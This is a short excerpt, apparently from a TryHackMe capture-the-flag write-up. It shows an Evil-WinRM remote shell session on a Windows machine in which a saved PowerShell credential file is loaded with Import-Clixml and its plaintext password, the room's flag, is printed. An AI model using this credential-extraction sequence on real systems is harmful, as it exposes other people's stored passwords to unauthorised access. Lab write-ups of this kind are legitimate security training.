 *Evil-WinRM* PS C:\Users\lvetrova\Documents> cd ..
*Evil-WinRM* PS C:\Users\lvetrova> dir
Directory: C:\Users\lvetrova
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/15/2018 12:19 AM Desktop
d-r--- 2/25/2021 10:14 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
-a---- 2/25/2021 10:16 AM 1692 lvetrova.xml
*Evil-WinRM* PS C:\Users\lvetrova> $credential = Import-Clixml -Path .\lvetrova.xml
*Evil-WinRM* PS C:\Users\lvetrova> $password = $credential.GetNetworkCredential().Password
*Evil-WinRM* PS C:\Users\lvetrova> Write-Host "Password: $password"
Password: THM{ }
*Evil-WinRM* PS C:\Users\lvetrova>